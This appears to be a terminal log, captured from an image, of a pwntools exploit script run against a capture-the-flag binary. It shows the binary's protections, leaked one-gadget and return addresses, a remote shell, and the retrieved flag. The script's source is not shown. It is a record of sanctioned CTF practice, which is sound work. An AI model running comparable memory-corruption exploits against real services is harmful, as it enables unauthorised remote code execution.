 chris@ubuntu:~$ python smallbug2.py
[*] '/home/chris/smallbug2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to ctfgame.acdxvfsvd.net on port 11003: Done
onegadget = 0x7f8cabf87147
ret_addr = 0x7ffcfe0a86a8
[*] Switching to interactive mode
quit
$ ls
flag83256
$ cat flag83256
NCTF{bba3bd72b714b9fd9f59e4eaf02606690697b07642fbecf476e57cf0143a13cd}
$